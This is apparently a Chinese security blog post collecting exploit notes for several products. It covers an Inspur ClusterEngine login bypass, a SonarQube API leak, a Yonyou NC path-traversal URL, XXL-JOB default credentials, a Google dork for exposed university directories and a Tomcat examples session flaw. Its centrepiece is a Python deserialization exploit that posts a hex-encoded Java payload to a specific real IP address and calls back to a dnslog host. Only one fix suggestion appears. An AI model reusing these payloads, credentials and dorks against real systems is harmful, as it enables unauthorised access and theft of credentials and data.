漏洞复现(利用、SRC挖掘)合集(二)



前期的成果

结合HW泄露的新漏洞利用(挖掘)的合集

1.浪潮ClusterEngineV4.0 任意用户登录漏洞

用户名为admin|pwd,密码任意,登陆进控制台且用户有一定权限

修复建议:过滤非法字符(|),上交大学的系统就这样修复的漏洞





2.SonarQube api 信息泄露漏洞 CVE-2020-27986

漏洞URL:

/api/settings/values

泄露部分的敏感信息





3.用友ERP-NC 目录遍历漏洞

exp:

/NCFindWeb?service=IPreAlertConfigService&filename=

需要读取文件则在filename后添加文件名

/NCFindWeb?service=IPreAlertConfigService&filename=menu.jsp

遇到目录名则用./进行穿越



4.XXL-JOB 任务调度中心 后台默认弱口令

admin/123456





5.SRC敏感信息泄露

敏感信息不是第一次挖了,这次是google语法梭了一把,找有目录遍历的网站

site:edu.cn intitle:index.of

找到某大学的采购平台,遍历发现会上传日志文件,日志文件包含登陆邮箱和密码

6.用友 NC XbrlPersistenceServlet反序列化(只有exp,没复现成功)

今年红队打过的漏洞

import requests import threadpool import urllib3 import sys import base64

#目前测试影响版本:nc6.5

#漏洞url为:

#/service/~xbrl/XbrlPersistenceServletdnslog = "\x74\x62\x6b\x37\x70\x6a\x2e\x63\x65\x79\x65\x2e\x69\x6f"#dnslog把字符串转16进制替换该段,测试用的ceye.io可以回显

data = "\xac\xed\x00\x05\x73\x72\x00\x11\x6a\x61\x76\x61\x2e\x75\x74\x69\x6c\x2e\x48\x61\x73\x68\x4d\x61\x70\x05\x07\xda\xc1\xc3\x16\x60\xd1\x03\x00\x02\x46\x00\x0a\x6c\x6f\x61\x64\x46\x61\x63\x74\x6f\x72\x49\x00\x09\x74\x68\x72\x65\x73\x68\x6f\x6c\x64\x78\x70\x3f\x40\x00\x00\x00\x00\x00\x0c\x77\x08\x00\x00\x00\x10\x00\x00\x00\x01\x73\x72\x00\x0c\x6a\x61\x76\x61\x2e\x6e\x65\x74\x2e\x55\x52\x4c\x96\x25\x37\x36\x1a\xfc\xe4\x72\x03\x00\x07\x49\x00\x08\x68\x61\x73\x68\x43\x6f\x64\x65\x49\x00\x04\x70\x6f\x72\x74\x4c\x00\x09\x61\x75\x74\x68\x6f\x72\x69\x74\x79\x74\x00\x12\x4c\x6a\x61\x76\x61\x2f\x6c\x61\x6e\x67\x2f\x53\x74\x72\x69\x6e\x67\x3b\x4c\x00\x04\x66\x69\x6c\x65\x71\x00\x7e\x00\x03\x4c\x00\x04\x68\x6f\x73\x74\x71\x00\x7e\x00\x03\x4c\x00\x08\x70\x72\x6f\x74\x6f\x63\x6f\x6c\x71\x00\x7e\x00\x03\x4c\x00\x03\x72\x65\x66\x71\x00\x7e\x00\x03\x78\x70\xff\xff\xff\xff\x00\x00\x00\x50\x74\x00\x11"+dnslog+"\x3a\x38\x30\x74\x00\x00\x74\x00\x0e"+dnslog+"\x74\x00\x04\x68\x74\x74\x70\x70\x78\x74\x00\x18\x68\x74\x74\x70\x3a\x2f\x2f"+dnslog+"\x3a\x38\x30\x78" uploadHeader={"User-Agent": "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.169 Safari/537.36"} req = requests.post("http://183.234.129.162:889/service/~xbrl/XbrlPersistenceServlet", headers=uploadHeader, verify=False, data=data, timeout=25)

print (req.text)

dnslog上一直没有回显,试了很多站(受影响版本不是很好找)





7.Tomcat example漏洞

某学校的洞,看我同学在火线SRC交过才知道这种是能算洞的(默默打开之前一顿乱扫的awvs,找到了这个库存漏洞)

搭建网站后未删除模板,导致会产生风险

session 样例中(/examples/servlets/servlet/SessionExample)允许用户对 session 进行操纵,可被黑客利用来绕过网站验证机制直接登录后台。

[Sign]做不出ctf题的时候很痛苦,你只能眼睁睁看着其他人领先你

浙公网安备 33010602011771号

浙公网安备 33010602011771号